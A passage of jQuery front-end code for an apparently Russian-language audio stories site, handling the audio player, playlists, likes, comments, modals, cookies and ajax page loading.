                myCallBackCaptcha();
                if (response == 'captcha') {
                    th.find('.error-text').html('Не пройдена проверка против роботов');
                } else {
                    if (response == 'error2') {
                        th.find('.error-text').html('Ошибка в названии сказки...');
                    } else {
                        th.find('.error-text').html('Ошибка...');
                    }
                }
            } else {
                {
                    $(th).html('Ваше сообщение отправлено, благодарим, что выбрали нас!');
                }
            }
            th.prop('send', false);
        }).fail(function() {
            th.find('.error-text').html('Ошибка...');
            th.prop('send', false);
        });
        return false;
    }).on('submit', '.search', function() {
        var data = $(this).serialize();
        if (data != 'keyword=') {
            updatePage($(this).attr('action') + '?' + data);
        }
        return false;
    }).on('click', '.filters-item-more', function() {
        var action = 0;
        var t = $(this).attr('data-text-next');
        $(this).attr('data-text-next', $(this).html());
        $(this).html(t);
        if ($(this).hasClass('js-active')) {
            action = 1;
            $(this).removeClass('js-active');
        } else {
            $(this).addClass('js-active');
        }
        if (action) {
            $(this).closest('.filters').find('.filters-item-outer').fadeOut(500);
        } else {
            $(this).closest('.filters').find('.filters-item-outer').fadeIn(500).css('display', 'block');
        }
    }).on('error', 'audio', function() {
        nextSong();
    }).on('click', '.player__next-btn', function() {
        nextSong();
    }).on('click', '.player-container input[type="radio"], .header-fixed-menu__container input[name="header-fixed-podborki"]', function() {
        var old_state = $(this).prop('old_checked');
        if (old_state !== true) {
            old_state = false;
        }
        if (old_state) {
            $(this).prop('checked', false);
        }
        $(this).closest('body').find('input[type="radio"]').prop('old_checked', false);
        $(this).prop('old_checked', $(this).prop('checked'));
    }).on('click', '.modal-opener[data-modal="feedback"]', function() {
        if ($('body').find('input[id="tab-video"]').length > 0) {
            $('body').find('#error_2').closest('.filters-item').show();
        } else {
            $('body').find('#error_2').closest('.filters-item').hide();
        }
    }).on('click', '.player__favorite, .ws-add-to-play-list, .song-counters-block__add-to-playlist, .block-player__item-favorite, .likes-and-favourites-block__favourites-button', function() {
        var id = 0;
        if ($(this).hasClass('song-counters-block__add-to-playlist') || $(this).hasClass('block-player__item-favorite') || $(this).hasClass('likes-and-favourites-block__favourites-button')) {
            if ($(this).hasClass('block-player__item-favorite')) {
                $(this).toggleClass('block-player__item-favorite_in-favorites');
            }
            id = $(this).attr('data-id');
        } else {
            if ($(this).hasClass('ws-add-to-play-list')) {
                id = $(this).closest('.player-mobile-menu__container').attr('data-id');
            } else {
                id = $(this).closest('.player-container').find('audio').attr('data-id');
                if (id === undefined) id = $(this).closest('.player-container').find('audio').attr('data-fixed-id');
            }
        }
        if (id !== undefined) {
            $.get('/ajax/add_to_playlist.php', {
                'id': id
            }).done(function(response) {
                if (response == 'auth') {
                    $('body').addClass('body-no-scroll');
                    $('.modal-container').addClass('modal-container_visible');
                    $('.login-modal').addClass('modal_visible');
                } else {
                    if (parseInt(response.id)) {
                        if (response.html.match(/favourites/)) {
                            $('body').find('.favourites-playlist')[0].outerHTML = (response.html);
                        }
                        var info = $('body').find('.player-mobile-menu__container');
                        $('body').find('.header-fixed-block__songs span').html(response.count);
                        if ($(info).attr('data-id') == response.id) {
                            if (response.state) {
                                $(info).find('.ws-add-to-play-list').html('<span>Удалить из плейлиста</span>');
                            } else {
                                $(info).find('.ws-add-to-play-list').html('<span>Добавить в плейлист</span>');
                            }
                        }
                        var product = $('body').find('.song-counters-block__add-to-playlist[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('Удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('Добавить в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.block-player__item-favorite[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.js-player-favourites-main[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                    }
                }
            });
        }
    }).on('change', '.player-video-input', function() {
        var iframes = $(this).parent().find('iframe');
        for (var i = 0; i < iframes.length; i++) {
            $(iframes[i]).attr('src', $(iframes[i]).attr('data-src'));
        }
    }).on('click', '.player__prev-btn', function() {
        prevSong();
    }).on('click', '.new-comment', function(e) {
				e.stopImmediatePropagation();
        var com = $('.comment-respond-form');
        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('click', '.comment-respond', function() {
        var comment_id = $(this).closest('.js-comment').attr('data-id');
        var com = $('.comment-respond-form');
        $(com).find('input[name="answer_to"]').val(comment_id);
        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('change', '.track-controls__volume-control', function() {
        setVolume($(this).val());
    }).on('click', '.track-controls__seek-bar', function(e) {
        try {
            var v = (e.offsetX / $(this).width()).toFixed(2);
            $(this).val(v);
            if (v < 0) v = 0;
            if (v > 1) v = 0.95;
            if (isNaN(v)) v = 0;
            $(this).val(v);
        } catch (er) {
            console.log(er);
        }
        setTimeline($(this).val());
        return false;
    }).on('change', '.track-controls__seek-bar', function() {
        setTimeline($(this).val());
    }).on('click', '.close-mobile-button', function() {
        $('body').removeClass('body-no-scroll');
        $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        return false;
    }).on('click', '.modal-opener', function() {
        var modalname = $(this).data('modal');
        if (modalname.length !== 0) {
            $('body').addClass('body-no-scroll');
            $('.modal-container').addClass('modal-container_visible');
            $('.' + modalname + '-modal').addClass('modal_visible');
        }
    }).on('click', '.player__likes, .likes-button__counter, .block-player__item-likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this).find('span');
        if ($(this).closest('.ws-likes-comments__likes').length > 0) {
            if (!$(this).closest('.ws-likes-comments__likes').hasClass('ws-likes-comments__likes_liked')) {
                state = 1;
                $(this).closest('.ws-likes-comments__likes').addClass('ws-likes-comments__likes_liked');
            } else {
                $(this).closest('.ws-likes-comments__likes').removeClass('ws-likes-comments__likes_liked');
            }
        } else {
            if ($(this).hasClass('likes-button__counter')) {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
                    $(this).removeClass('block-player__likes_green');
                }
            } else {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
                    $(this).removeClass('block-player__likes_green');
                }
            }
        }
        $.post('/ajax/rating.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
                like_field = $('body').find('.block-player .block-player__item-likes[data-id="' + id + '"]');
                like_field.html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
                like_field = $('body').find('.likes-button__counter[data-id="' + id + '"]');
                like_field.find('span').html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
            }
        });
        return false;
    }).on('click', '.comment-title__likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this);
        if (!$(this).hasClass('player__likes_green')) {
            state = 1;
            $(this).addClass('player__likes_green');
        } else {
            $(this).removeClass('player__likes_green');
        }
        $.post('/ajax/rating_comment.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
            }
        });
        return false;
    }).on('click', '.loading-long-button-notify', function () {
		var a = $('body').find('#fixed-player audio');
		var data = {
			id: a.attr('data-fixed-id'),
		}
		var p = $('body').find('#fixed-player .loading-long-block');
		p.find('.loading-long-button-notify').remove();
		$.post('/ajax/loading-slow.php', data).done(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		}).fail(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		});
	
		return false;
    }).on('click', '.loading-long-button-reload', function () {
		document.location.reload();
		return false;
    }).on('click', '.loading-long-close', function () {
		slowLoadingClear(); 
		return false;
	});
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (clickTarget.hasClass('modal-container_visible')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        } else if (clickTarget.hasClass('modal-close')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $(document).keydown(function(e) {
        if (e.keyCode === 27) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $('body').on('click', 'a', function() {
        if ($(this).hasClass('js-need-play')) {
            need_play_audio = true;
        }
		if($(this).hasClass('js-get-stories-list')){
			return false;
		}
		
        var block = $(this).closest('.accordion-block');
        if (block.length > 0 && $(block).find('.hidden-block').length > 0) {
            $(block).find('.hidden-block').toggle();
            return false;
        }
        if ($(this).closest('.player-mobile-menu__container').length > 0) {
            $('body').removeClass('body-no-scroll');
            $('.player-mobile-menu-page').removeClass('player-mobile-menu-page_visible');
        }
        if ($(this).hasClass('main-filter__link')) {
            return false;
        }
        if ($(this).attr('target') != '_blank') {
            var url = $(this).attr('href');
            if (url !== undefined) updatePage($(this).attr('href'));
        } else
            return true;
        return false;
    });
    window.onpopstate = function(event) {
        try {
            var root = location.protocol + '//' + location.host;
            var url = location.href.replace(root, '');
            if (typeof url != 'undefined') updatePage(url, true);
        } catch (e) {
            console.log(e);
        }
    };
    try {
		var fi = $('body').find('#fixed-player audio');
		var t = fi.attr('data-currentTime');
		if(typeof t !== 'undefined' && t > 0){
			var t = (new Date()).getTime();
			$(fi).attr('data-init-time', t + '');
			$(fi).attr('data-is-ended', '0');
			fi[0].addEventListener('error', errorEvent, false);
			fi[0].addEventListener('timeupdate', timeupdateEvent, false);
			fi[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
			fi[0].addEventListener('ended', endedEvent, false);
			// fi[0].load();
		}
        var audio_id_from_cookie = getCookie('audio_id');
        if (typeof audio_id_from_cookie !== 'undefined') {
            // var a = $('audio[data-id="' + audio_id_from_cookie + '"]');
            // if (a.length > 0) {
                // // audioPlay(a);
                // // start_from_cookie = 1;
            // }
        }
    } catch (e) {
        console.log(e);
    }
	
	
	$(window).scroll(function() {
		for(var i in window.load_stack){
			if (typeof window.load_stack[i] == 'function')
				window.load_stack[i]();
			delete window.load_stack[i];
		}
	});
	
	aj();
});
var fixedPlayer = document.getElementById('fixed-player');
var playerTimer = null;
try {
    var fixed = document.getElementById('player-mobile-menu');
    fixed.addEventListener('touchmove', function(e) {
        e.preventDefault();
    }, false);
} catch (e) {
    console.log(e);
}

function preloadNext(audio) {
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var i = 0;
            do {
                i++;
                if (i > 10) break;
                var dubles = $('body').find('audio[data-id="' + fix_id + '"]');
                if (dubles.length > 1) {
                    $(dubles[1]).closest('.player-container').remove();
                }
            } while (dubles.length > 1);
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    break;
                }
            }
            if (i == songs.length - 2) {
                getAjaxNextPage();
            }
        }
    } catch (e) {
        console.log(e);
    }
    return;
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        $('body').find('.preload_audio').remove();
                    }
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function errorEvent(e) {
    console.log('error song');
    e.target.pause();
	deleteCookie('played');
    nextSong();
}

function timeupdateEvent() {
	clearInterval(play_timer);
	play_warning = false;

	var ct = $(this).attr('data-currentTime');
    if (typeof ct != 'undefined' && ct >0){
		$(this).removeAttr('data-currentTime');
		this.currentTime = Number(ct);
	}
	$('body').find('.loading-track').removeClass('loading-track');
    var p = this.currentTime / this.duration;
    var fix_id = $(this).attr('data-fixed-id');
    try {
        setCookie('audio_timeline', p.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', this.currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		setCookie('played', 1, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    this.loop = $('body').hasClass('audio_loop');
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
	if(!this.paused && $(player).find('audio').length > 0) {
		$(player).find('audio')[0].currentTime = this.currentTime;
		$(fixedPlayer).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(player).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
	}
}

function loadedmetadataEvent() {

    var fix_id = $(this).attr('data-fixed-id');
    var ct = $(this).attr('data-currentTime');
    try {
        var t = (new Date()).getTime();
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var old_t = $(this).attr('data-init-time');
        // var old_t = $(a).attr('data-init-time');
		if (typeof old_t != 'undefined') {
            $(a).attr('data-inited-time', t);
			var src = $(this).attr('src');
			if(typeof src == 'undefined') {
				src = $(this).find('source:first-child').attr('src');
			}
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2
            });
			// if(t - old_t > 20000 || typeof jon_test != 'undefined') {
				// slowLoadingInit ();
			// }
        }
		if (typeof ct != 'undefined' && ct >0){
			this.currentTime = Number(ct);
		}
    } catch (e) {
        console.log(e);
    }
	$(this).removeAttr('onload');
	// $(this).removeAttr('data-currentTime');
    var p = this.currentTime / this.duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    var initDuration = parseInt($(player).find('.player__length').attr('data-duration'));
    var newDuration = Math.floor(this.duration);
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
    if (start_from_cookie && save_audio_to_cookie) {
        start_from_cookie = 0;
        var audio_timeline = getCookie('audio_timeline');
        if (audio_timeline != undefined) {
            setTimeline(parseFloat(audio_timeline));
        }
    }
}

function endedEvent(e) {
    var fix_id = $(this).attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        $(a).attr('data-is-ended', '1');
    } catch (e) {
        console.log(e);
    }
    if (e.target.duration > 0) {
        nextSong();
    }
}

function canplaythroughEvent(e) {
    if (e.target.paused) {
       // e.target.play();
    }
}

function audioPlay(audio) {
	slowLoadingClear ();
    testMSG('start player');
    var player = $(audio).closest('.player-container');
    var new_audio = audio;
    $(fixedPlayer).fadeIn(500);

	var is_fixed = 1;
	var t = (new Date()).getTime();


    if ($(audio).closest('#fixed-player').length < 1) {
		deleteCookie('audio_timeline');
		deleteCookie('audio_time');
		deleteCookie('audio_id');
        $('body').find('.player-container').removeClass('active');
        $(player).addClass('active');
        var product_id = $(audio).attr('data-product-id');
        if (!$(audio).closest('.block-player').hasClass('active')) {
            $('body').find('.block-player').removeClass('active');
            $('body').find('.block-player[data-id="' + product_id + '"]').addClass('active');
        }
        var id = $(audio).attr('data-id');
        if (typeof id === 'undefined') {
            return;
        }
        var fix_audio = $(fixedPlayer).find('audio');
        var fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');

        if (id != fix_id) {
            fix_id = id;
            try {
                var i = 1;
                // $(fixedPlayer).find('audio').remove();
				new_audio = fix_audio;
                // new_audio = $(audio).clone(false).appendTo($(audio).parent());
                window.sounds[$(audio).attr('data-id')] = audio[0];
                // $(audio).attr('data-id', '').attr('data-fixed-id', $(audio).attr('data-id')).insertAfter($(fixedPlayer).find('.player-container .player'));
				$(new_audio).html($(audio).html());
                fix_audio = $(fixedPlayer).find('audio');

				$(audio).attr('data-init-time', t + '');
                $(audio).attr('data-is-ended', '0');
                $(fix_audio[0]).attr('data-init-time', t + '');
                $(fix_audio[0]).attr('data-is-ended', '0');
                $(fix_audio[0]).addClass('need-play');
                $(fix_audio[0]).closest('.player-container').addClass('loading-track');
                // fix_audio[0].pause();
                $(fix_audio).attr('data-fixed-id', fix_id);
                $(fix_audio).attr('data-product-id', product_id);
                if ($(fix_audio).attr('preload') == undefined || $(fix_audio).attr('preload') == '') {
                    // $(fix_audio).attr('preload', 'metadata');
                }
                if (save_audio_to_cookie) {
                    setCookie('audio_id', fix_id, {
                        expires: 84600
                    });
                }
                // fix_audio[0].load();
                $(player).addClass('loading-track');
				// initInterval();
                try {
                    fix_audio[0].removeEventListener('error', errorEvent, false);
                    fix_audio[0].removeEventListener('timeupdate', timeupdateEvent, false);
                    fix_audio[0].removeEventListener('loadedmetadata', loadedmetadataEvent, false);
                    fix_audio[0].removeEventListener('ended', endedEvent, false);
                } catch (e) {
                    console.log(e);
                }
                fix_audio[0].addEventListener('error', errorEvent, false);
                fix_audio[0].addEventListener('timeupdate', timeupdateEvent, false);
                fix_audio[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
                fix_audio[0].addEventListener('ended', endedEvent, false);
                $(fixedPlayer).find('.player__track-name').html($(player).find('.player__track-name').html());
                $(fixedPlayer).find('.player__track-name').attr('href', $(player).find('.player__track-name').attr('href'));
                var volume = $(fixedPlayer).find('.track-controls__volume-control').val();
                var c_volume = getCookie('audio_volume');
                if (c_volume != undefined) {
                    volume = c_volume;
                }
                // fix_audio[0].volume = volume;
                $(player).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.player__likes span').html(Number($($('body').find('.likes-button__counter')[0]).text()));
                $(fixedPlayer).find('.player__likes').attr('class', $(player).find('.player__likes').attr('class')).attr('data-id', id);
                $(fixedPlayer).find('.player__favorite').attr('class', $(player).find('.player__favorite').attr('class'));
                $(fixedPlayer).find('.player__download').attr('href', $(player).find('.player__download').attr('href'));
                if (window.matchMedia('(max-width: 767px)').matches) {
                    $('body').find('main .player__track-name-init').fadeIn();
                    $('body').find('main .player-container-bottom, .main .player__element_mobile').hide();
                    $(player).find('.player-container-bottom').slideDown();
                    $(player).find('.player__element_mobile').fadeIn();
                }
            } catch (e) {
                console.log(e);
            }
			is_fixed = 0;
        } else {
			
            // console.log(id);
			is_fixed = 1;
        }
    } else {
		is_fixed = 1;
        fix_audio = $(fixedPlayer).find('audio');
        fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');
		
    }
	play_warning = false;
	clearInterval(play_timer);
	sub_file = false;
	play_timer = setInterval(function () {
		var old_t = $(fix_audio).attr('data-init-time');
		var t = (new Date()).getTime();    
		// console.log(t - old_t);
		var delta = Math.floor((t - old_t) / 1000);
		console.log(delta);
		if(delta % 15 == 14) {
			replayAudioSubDomain();
		}
		if(delta>2){
           jQuery(document).find('.loading-track').removeClass('loading-track');
            jQuery(document).find('.player__play-pause-btn_pause').removeClass('player__play-pause-btn_pause').removeClass('player__play-pause-btn_active');
        }
		if((delta > 20 || typeof jon_test != 'undefined') && !play_warning) {
			slowLoadingInit();
			// clearInterval(play_timer);
			play_warning = true;
		}
	},1000);
    try {
        // clearTimeout(playerTimer);
    } catch (e) {
        console.log(e);
    }
    // playerTimer = setTimeout(function() {
        // try {
            // var fix_audio = $(fixedPlayer).find('audio');
            // if (fix_audio[0].paused && $(fix_audio[0]).hasClass('need-play')) {
                // fix_audio[0].play();
            // }
            // $(fix_audio[0]).removeClass('need-play');
        // } catch (e) {}
    // }, 1000);
    if(is_fixed) {
		fix_audio[0].play();
	} else {
		try {
			fix_audio[0].removeEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		} catch (e) {
			console.log(e);
		}
		fix_audio[0].addEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		var data_audio  = {
			html:$(audio).html(), 
			// currentTime: audio[0].currentTime,
			target: audio,
		}
		if(typeof audio[0] != 'undefined' && typeof audio[0].currentTime != 'undefined') {
			data_audio.currentTime = audio[0].currentTime;
		}
		
		jsplayer.addTrack(data_audio);
		jsplayer.play();
		currentTimeCheck();
		$('body').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
		$('audio[data-id="' + fix_id + '"]').closest('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(fixedPlayer).find('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		preloadNext(new_audio);
	}
	
}

function audioPause(audio) {
    try {
        var fix_audio = $(fixedPlayer).find('audio');
        $(fix_audio[0]).removeClass('need-play');
        fix_audio[0].pause();
        var id = $(fix_audio).attr('data-fixed-id');
        $('body').find('audio[data-id="' + id + '"]').closest('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        $(fixedPlayer).find('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        // deleteCookie('audio_id');
		deleteCookie('played');
    } catch (e) {}
}

function getAjaxNextPage() {
    var pagination = $('body').find('.pagination__list');
    if (pagination.length > 0) {
        var next_page = $(pagination).attr('data-next-page');
        $(pagination).attr('data-next-page', '');
        if (next_page != '') {
            $.post(next_page, {
                'ajaxNextPage': 1
            }).done(function(response) {
                var old_page = next_page;
                try {
                    var page_wrapper = response.match(/<meta block="ajax_products">([\S\s]*)<meta block="ajax_products_end">/i);
                    next_page = response.match(/data-next-page="(.*?)"/i);
                    if (next_page === null) {
                        next_page = '';
                    } else {
                        next_page = next_page[1];
                    }
                    $('body').find('.pagination__list').attr('data-next-page', next_page);
                    if (page_wrapper !== null) {
                        var root = location.protocol + '//' + location.host;
                        var hisObj = {
                            'url': location.href
                        };
                        window.history.pushState(hisObj, '', (old_page == '/user/logout' ? root : root + old_page));
                        $('body').find('.pagination').remove();
                        $('body').find('.js-playlist').append(page_wrapper[1]);
                        adsenceInit();
                        symbolLimit();
                        contentInner();
                    }
                } catch (e) {
                    console.log(e);
                }
            });
        }
    }
}

function nextSong() {
    var fix_id = $('body').find('.fixed-player audio').attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var t = $(a).attr('data-inited-time');
        var old_t = $(a).attr('data-init-time');
        if (old_t != undefined) {
            var t_next = (new Date()).getTime();
            if (t == undefined) {
                t = t_next;
            }
            var is_ended = $(a).attr('data-is-ended');
			var src = $(a).attr('src');
			if(typeof src == 'undefined') {
				src = $(a).attr('data-src');
			}
            $(a).attr('data-inited-time', t);
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2,
                'is_next': t_next - old_t,
                'is_ended': is_ended
            });
        }
    } catch (e) {
        console.log(e);
    }
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length > 0) {
            var url = next_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            var played = false;
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        audioPlay(songs[i + 1]);
                        played = 1;
                    }
                    break;
                }
            }
            if (!played && songs.length > 1) {
                audioPlay(songs[0]);
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function prevSong() {
    try {
        var prev_page = $('body').find('.prev-next-song__prev');
        if (prev_page.length > 0) {
            var url = prev_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = songs.length - 1; i > -1; i--) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i - 1) > -1) {
                    audioPlay(songs[i - 1]);
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function setVolume(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].volume = value;
    setCookie('audio_volume', value, {
        expires: 84600
    });
    $(fixedPlayer).find('.track-controls__volume-control').val(value);
    $(player).find('.track-controls__volume-control').val(value);
}

function setTimeline(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].currentTime = value * fix_audio[0].duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(value);
    $(player).find('.track-controls__seek-bar').val(value);
	$(player).find('audio')[0].currentTime = fix_audio[0].currentTime;
	try {
        setCookie('audio_timeline', value.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', fix_audio[0].currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    	
}

function updatePage(url, is_back) {
	document.location.href = url;
    if ($('body').hasClass('loading-page')) {
        return;
    }
    if (is_back === undefined) is_back = false;
    if (typeof url != 'undefined') {
        if (url.indexOf('http') === 0) {
            location.href = url;
            return;
        }
        var root = location.protocol + '//' + location.host;
        if (!is_back) {
            var hisObj = {
                'url': location.href
            };
            window.history.pushState(hisObj, '', (url == '/user/logout' ? root : root + url));
        }
        $('.header-fixed-menu').removeClass('header-fixed-menu_visible');
        $('.main-navigation').removeClass('main-navigation_visible');
        $('body').addClass('loading-page');
        $.ajax({
            'url': url,
            'type': 'GET',
            'async': true,
        }).done(function(response) {
			$('html, body').animate({
				scrollTop: 0
			}, 200);
            $('body').removeClass('loading-page');
            var page_wrapper = response.match(/<span class="start_page_content"><\/span>([\S\s]*)<span class="end_page_content"><\/span>/i);
            var page_title = response.match(/<title>([\S\s]*)<\/title>/i);
            if (page_wrapper !== null) {
                document.title = page_title[1];
                $('body').find('span.start_page_content').next()[0].outerHTML = page_wrapper[1];
                if (!url.match(/tags=/)) {
                    if (url.indexOf('#') > -1) {
                        // var obj = $('a[name="download"]');
                        var obj = $('a[data-name="download"]');
                    } 
                }
                if (page_wrapper[1].indexOf('g-recaptcha') > 0) {
                    try {
                        myCallBackCaptcha();
                    } catch (e) {
                        console.log(e);
                    }
                }
                try {
                    symbolLimit();
                    contentInner();
                    adsenceInit();
                } catch (e) {
                    console.log(e);
                }
				lazyLoad();
            }
            if (need_play_audio) {
                var audios = $('body').find('.player-block__inner-product').find('audio');
                if (audios.length > 0) {
                    $(audios[0]).closest('.player-container').find('.player__play-pause-btn').click();
                }
                need_play_audio = false;
            }
        }).fail(function() {
            $('body').removeClass('loading-page');
            var modalname = 'error_page';
            if (modalname.length !== 0) {
                $('body').addClass('body-no-scroll');
                $('.modal-container').addClass('modal-container_visible');
                $('.' + modalname + '-modal').addClass('modal_visible');
            }
        });
    }
}

function secondsToTime(time) {
    var h = Math.floor(time / (60 * 60)),
        dm = time % (60 * 60),
        m = Math.floor(dm / 60),
        ds = dm % 60,
        s = Math.ceil(ds);
    if (s === 60) {
        s = 0;
        m = m + 1;
    }
    if (s < 10) {
        s = '0' + s;
    }
    if (m === 60) {
        m = 0;
        h = h + 1;
    }
    if (m < 10) {}
    var fulltime = '';
    if (h === 0) {
        fulltime = m + ':' + s;
    } else {
        fulltime = h + ':' + m + ':' + s;
    }
    return fulltime;
}

function canplayEvent() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function errorEvent2() {
    var id = $(this).attr('data-id');
    var duration = this.duration;
}

function addListenerAudio(a) {
    try {
        a.removeEventListener('canplay', canplayEvent, false);
        a.removeEventListener('error', errorEvent2, false);
    } catch (e) {
        console.log(e);
    }
    a.addEventListener('canplay', canplayEvent, false);
    a.addEventListener('error', errorEvent2, false);
}

function setMenuSong(player) {
    var info = $('body').find('.player-mobile-menu__container');
    var id = $(player).find('audio').attr('data-id');
    if ($(player).find('audio').attr('data-fixed-id') !== undefined) {
        id = $(player).find('audio').attr('data-fixed-id');
    }
    $(info).attr('data-id', id);
    $(info).find('.player-mobile-menu__track-name').html($(player).find('.player__track-name').html());
    $(info).find('.show-all-link_player-mobile-menu').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.ws-likes-comments__comments').attr('href', $(player).find('.player__track-name').attr('href'));
    $(info).find('.player-mobile-menu__link-to-video').hide();
